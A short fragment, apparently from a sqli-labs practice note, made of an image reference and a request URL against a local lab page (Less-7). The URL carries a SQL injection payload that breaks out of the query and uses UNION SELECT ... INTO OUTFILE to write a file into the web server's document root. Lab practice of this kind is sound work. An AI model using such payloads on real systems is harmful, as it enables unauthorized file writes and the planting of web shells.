 127.0.0.1/sqlilabs/Less-7/?id=1')) union select 1,'aaaaaa',3 into outfile 'E:/phpStudy/phpstudy_pro/WWW/sqlilabs/web.txt';--+